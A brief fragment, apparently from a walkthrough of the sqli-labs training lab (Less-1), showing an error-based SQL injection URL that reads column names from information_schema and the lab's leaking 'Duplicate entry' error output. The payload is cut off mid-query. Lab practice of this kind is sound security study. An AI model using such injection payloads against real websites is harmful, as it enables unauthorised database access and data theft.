 192.168.84.233/sqli-labs/Less-1/?id=1' and (SELECT 0 FROM (SELECT count(*), CONCAT((select column_name from information_schema.columns where table_name='users' limit 1,1)
Welcome Dhakkan
Duplicate entry 'username#1' for key 'group_key'
SQLI DUMB SERIES-1